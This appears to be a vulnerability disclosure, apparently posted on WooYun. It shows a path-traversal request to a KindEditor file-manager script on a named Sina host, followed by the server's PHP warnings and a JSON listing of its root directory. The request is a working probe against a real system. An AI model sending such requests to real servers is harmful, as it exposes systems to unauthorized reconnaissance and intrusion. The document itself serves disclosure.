 f.ok.sina.com.cn/kindedit
f.ok.sina.com.cn/kindeditor/php/file_manager_json.php?path=/
Warning: scandir(//lost+found) [function.scandir]: failed to open dir: Permission denied in
/data0/web_root/f.ok.sina.com.cn/kindeditor/php/file_manager_json.php on line 57
Warning: scandir() [function.scandir]: (errno 13): Permission denied in /data0/web_root/f.ok.sina.com.cn/kindeditor/php/file_manager_json.php on line 57
Warning: scandir(//root) [function.scandir]: failed to open dir: Permission denied in /data0/web_root/f.ok.sina.com.cn/kindeditor/php/file_manager_json.php on
line 57
Warning: scandir() [function.scandir]: (errno 13): Permission denied in /data0/web_root/f.ok.sina.com.cn/kindeditor/php/file_manager_json.php on line 57
Warning: Cannot modify header information - headers already sent by (output started at /data0/web_root/f.ok.sina.com.cn/kindeditor/php/file_manager_json.php:57) in
/data0/web_root/f.ok.sina.com.cn/kindeditor/php/file_manager_json.php on line 115
{"moveup_dir_path":"\/","current_dir_path":"\/","current_url":"\/kindeditor\/php\/..\/attached\/\/","total_count":21,"file_list":
[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"bin","datetime":"2011-11-17 04:02:32"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"boot","datetime":"2011-11-08 23:52:43"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"data0","datetime":"2011-11-28 10:30:26"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"dev","datetime":"2011-11-11 19:47:37"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"etc","datetime":"2012-03-22 04:02:02"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"home","datetime":"2011-11-25 16:05:30"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"lib","datetime":"2011-11-17 04:02:25"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"lost+found","datetime":"2011-11-08 23:47:35"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"media","datetime":"2009-03-10 06:42:01"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"misc","datetime":"2009-09-04 09:35:03"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"mnt","datetime":"2009-03-10 06:42:01"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"opt","datetime":"2009-03-10 06:42:01"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"proc","datetime":"2011-11-12 03:46:34"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"root","datetime":"2012-03-02 21:06:17"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sbin","datetime":"2011-11-19 04:02:03"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"selinux","datetime":"2011-11-08 23:48:20"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"srv","datetime":"2009-03-10 06:42:01"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sys","datetime":"2011-11-12 03:46:34"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"tmp","datetime":"2012-03-27 20:57:00"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"usr","datetime":"2011-11-16 16:10:16"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"var","datetime":"2011-11-08 23:53:34"}]}
www.wooyun.org